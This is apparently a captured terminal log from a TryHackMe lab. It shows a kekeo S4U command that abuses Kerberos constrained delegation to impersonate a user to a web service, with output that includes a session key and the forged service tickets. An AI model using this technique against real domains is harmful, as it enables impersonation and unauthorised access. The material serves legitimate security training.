 kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_trevor.jones /service:http/THMSERVER1.za.tryhackme.loc
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [10/23/2024 3:16:32 PM ; 10/24/2024 1:16:32 AM] {R:10/30/2024 3:16:32 PM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 9e0e50dbe8c2a485643ce6f7d604853b3233dbbfe108e498c7b5144b8841de32
  [s4u2self]  t1_trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.47.101 (auto)
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
  [s4u2proxy] http/THMSERVER1.za.tryhackme.loc
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'